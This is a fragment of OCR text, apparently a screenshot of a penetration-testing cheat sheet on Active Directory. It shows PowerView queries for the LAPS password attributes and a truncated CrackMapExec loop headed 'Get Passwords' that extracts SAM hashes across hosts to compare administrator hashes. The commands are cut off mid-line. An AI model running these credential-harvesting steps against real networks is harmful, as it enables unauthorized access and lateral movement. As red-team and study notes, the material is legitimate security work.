
Check in LDAP:
PV3 > Get-DomainObject "CN=ms-Mcs-AdmPwd,CN=Schema,
PV3 > Get-DomainObject "CN=ms-Mcs-AdmPwdExpirationT
Extract SAM with CME and compare admins' hashes:
$ for ip in `cat smb.txt`; do cme smb $ip -u snovvc
Get Passwords
PowerShell
ActiveDirectory